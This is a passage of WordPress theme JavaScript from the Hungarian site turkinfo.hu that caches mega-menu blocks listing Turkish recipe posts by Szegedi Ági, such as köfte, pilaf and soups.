rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
